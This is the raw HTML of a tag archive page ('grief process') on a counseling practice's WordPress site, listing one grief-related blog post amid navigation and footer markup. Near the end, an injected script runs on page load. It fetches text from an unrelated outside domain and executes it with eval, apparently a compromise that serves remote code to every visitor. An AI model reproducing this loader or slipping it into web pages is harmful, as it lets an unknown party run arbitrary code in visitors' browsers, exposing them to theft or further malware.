				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9e334e elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9e334e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9959ca7" data-id="9959ca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1230eba6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-hidden-phone elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1230eba6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1230eba6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://holdingspacecounseling.org/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://holdingspacecounseling.org/meet-the-team/" class="elementor-item">Meet the Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://holdingspacecounseling.org/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://holdingspacecounseling.org/resources/" class="elementor-item">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://holdingspacecounseling.org/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://holdingspacecounseling.org/consulting/" class="elementor-item">Consulting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://holdingspacecounseling.org/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1230eba6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://holdingspacecounseling.org/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://holdingspacecounseling.org/meet-the-team/" class="elementor-item" tabindex="-1">Meet the Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://holdingspacecounseling.org/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://holdingspacecounseling.org/resources/" class="elementor-item" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://holdingspacecounseling.org/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://holdingspacecounseling.org/consulting/" class="elementor-item" tabindex="-1">Consulting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://holdingspacecounseling.org/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f63b0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="f4f63b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-342d5f3" data-id="342d5f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629a290 elementor-widget elementor-widget-image" data-id="629a290" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://holdingspacecounseling.org/">
							<img fetchpriority="high" width="800" height="363" src="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_LogoWhite.png" class="attachment-large size-large wp-image-29" alt="" srcset="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_LogoWhite.png 839w, https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_LogoWhite-300x136.png 300w, https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_LogoWhite-768x349.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-46098b9" data-id="46098b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4635ad3 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="4635ad3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwNyIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 384.97 384.97" style="enable-background:new 0 0 384.97 384.97;" xml:space="preserve"><g>	<g id="Menu">		<path d="M12.03,84.212h360.909c6.641,0,12.03-5.39,12.03-12.03c0-6.641-5.39-12.03-12.03-12.03H12.03    C5.39,60.152,0,65.541,0,72.182C0,78.823,5.39,84.212,12.03,84.212z"></path>		<path d="M372.939,180.455H12.03c-6.641,0-12.03,5.39-12.03,12.03s5.39,12.03,12.03,12.03h360.909c6.641,0,12.03-5.39,12.03-12.03    S379.58,180.455,372.939,180.455z"></path>		<path d="M372.939,300.758H12.03c-6.641,0-12.03,5.39-12.03,12.03c0,6.641,5.39,12.03,12.03,12.03h360.909    c6.641,0,12.03-5.39,12.03-12.03C384.97,306.147,379.58,300.758,372.939,300.758z"></path>	</g>	<g>	</g>	<g>	</g>	<g>	</g>	<g>	</g>	<g>	</g>	<g>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-958f2d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="958f2d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88fc840" data-id="88fc840" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c68bc8 elementor-widget elementor-widget-html" data-id="5c68bc8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<meta name="p:domain_verify" content="4a8fea8dbff11c196d4251ba362eab83"/>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="archive" data-elementor-id="2741" class="elementor elementor-2741 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-31a0972 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31a0972" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fe0020" data-id="6fe0020" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1397baf elementor-widget elementor-widget-heading" data-id="1397baf" data-element_type="widget" id="archive-heading" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">grief process</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf65535 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf65535" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d07711" data-id="4d07711" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-998cae1 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="998cae1" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-1950 post type-post status-publish format-standard has-post-thumbnail hentry category-mind-body tag-grief tag-grief-counseling tag-grief-process tag-grief-therapy tag-therapeutic-relationship tag-therapy">
				<a class="elementor-post__thumbnail__link" href="https://holdingspacecounseling.org/3-ways-honor-grief/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="402" src="https://holdingspacecounseling.org/wp-content/uploads/2021/10/3-ways-honor-grief-holding-space-counseling-768x402.png" class="attachment-medium_large size-medium_large wp-image-1961" alt="woman opening window" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://holdingspacecounseling.org/3-ways-honor-grief/" >
				3 Ways to Honor Your Grief			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Barbara Hill		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="56" class="elementor elementor-56 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-28302ab7 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28302ab7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-206642a3" data-id="206642a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-225b065 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="225b065" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://holdingspacecounseling.org/meet-the-team/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://holdingspacecounseling.org/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://holdingspacecounseling.org/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d340e43" data-id="d340e43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eaa6d1a elementor-widget elementor-widget-image" data-id="eaa6d1a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://holdingspacecounseling.org/">
							<img width="386" height="386" src="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_AvatarBlueW.png" class="attachment-large size-large wp-image-19" alt="holding space logo" srcset="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_AvatarBlueW.png 386w, https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_AvatarBlueW-150x150.png 150w, https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_AvatarBlueW-300x300.png 300w" sizes="(max-width: 386px) 100vw, 386px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ee3745" data-id="7ee3745" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76fcdcb elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76fcdcb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/barbs_hill/">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://holdingspacecounseling.org/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://podcasts.apple.com/us/podcast/pep-talks-with-barb-sav/id1464062680">

											<span class="elementor-icon-list-text">Podcast</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3aba103 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3aba103" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-22eae83" data-id="22eae83" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f9dd7f3" data-id="f9dd7f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d774460 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d774460" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://holdingspacecounseling.org/meet-the-team/">

											<span class="elementor-icon-list-text">Meet the Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://holdingspacecounseling.org/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://holdingspacecounseling.org/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d663492" data-id="d663492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b58115b elementor-widget elementor-widget-image" data-id="b58115b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://holdingspacecounseling.org/">
							<img width="386" height="386" src="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_AvatarBlueW.png" class="attachment-large size-large wp-image-19" alt="holding space logo" srcset="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_AvatarBlueW.png 386w, https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_AvatarBlueW-150x150.png 150w, https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_AvatarBlueW-300x300.png 300w" sizes="(max-width: 386px) 100vw, 386px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a1ae238" data-id="a1ae238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a02fee elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a02fee" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/holdingspacecounseling/" target="_blank">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://holdingspacecounseling.org/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://podcasts.apple.com/us/podcast/pep-talks-with-barb-sav/id1464062680" target="_blank">

											<span class="elementor-icon-list-text">Podcast</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c74cdd8" data-id="c74cdd8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78ad9b68 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="78ad9b68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57ddf0a8" data-id="57ddf0a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b6e7edb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6e7edb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8b2230e" data-id="8b2230e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-74480ec" data-id="74480ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a88108 elementor-widget elementor-widget-text-editor" data-id="6a88108" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Holding Space Counseling 2026 | All Rights Reserved								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a1ce34" data-id="9a1ce34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e20e8d elementor-widget elementor-widget-html" data-id="5e20e8d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Professional verification provided by Psychology Today --> 

<a href="https://www.psychologytoday.com/profile/448530" class="sx-verified-seal"></a> 
<script type="text/javascript" src="https://member.psychologytoday.com/verified-seal.js" data-badge="13" data-id="448530" data-code="aHR0cHM6Ly93d3cucHN5Y2hvbG9neXRvZGF5LmNvbS9hcGkvdmVyaWZpZWQtc2VhbC9zZWFscy9bQkFER0VdL3Byb2ZpbGUvW1BST0ZJTEVfSURdP2NhbGxiYWNrPXN4Y2FsbGJhY2s="></script> 

<!-- End Verification -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://coldformat.info/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div data-elementor-type="popup" data-elementor-id="107" class="elementor elementor-107 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8672755 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8672755" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94693ea" data-id="94693ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3877705 elementor-widget elementor-widget-image" data-id="3877705" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="363" src="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_LogoBlack.png" class="attachment-large size-large wp-image-25" alt="" srcset="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_LogoBlack.png 839w, https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_LogoBlack-300x136.png 300w, https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_LogoBlack-768x349.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5ae42d4 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="5ae42d4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-5ae42d4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://holdingspacecounseling.org/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://holdingspacecounseling.org/meet-the-team/" class="elementor-item">Meet the Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://holdingspacecounseling.org/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://holdingspacecounseling.org/resources/" class="elementor-item">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://holdingspacecounseling.org/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://holdingspacecounseling.org/consulting/" class="elementor-item">Consulting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://holdingspacecounseling.org/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5ae42d4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://holdingspacecounseling.org/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://holdingspacecounseling.org/meet-the-team/" class="elementor-item" tabindex="-1">Meet the Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://holdingspacecounseling.org/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://holdingspacecounseling.org/resources/" class="elementor-item" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://holdingspacecounseling.org/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://holdingspacecounseling.org/consulting/" class="elementor-item" tabindex="-1">Consulting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://holdingspacecounseling.org/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://holdingspacecounseling.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/holdingspacecounseling.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/holdingspacecounseling.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/holdingspacecounseling.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"717533496b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"grief process Archives - Holding Space Counseling","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
